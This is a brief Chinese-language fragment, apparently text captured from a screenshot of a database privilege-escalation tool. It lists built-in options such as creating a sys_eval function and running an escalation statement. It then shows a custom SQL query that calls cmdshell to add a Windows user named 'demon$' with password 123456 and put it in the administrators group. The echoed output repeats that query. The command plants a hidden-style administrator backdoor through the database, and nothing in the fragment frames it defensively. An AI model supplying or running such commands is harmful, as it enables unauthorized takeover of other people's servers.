 自带命令:
创建sys_eval 提交
执行提权语句
自定义SQL语句:
select cmdshell("net user demon$ 123456 /add && net localgroup administrators demon$ /add")
执行
回显结果:
SQL语句:select cmdshell("net user demon$ 123456 /add && net localgroup administrators
demon$ /add")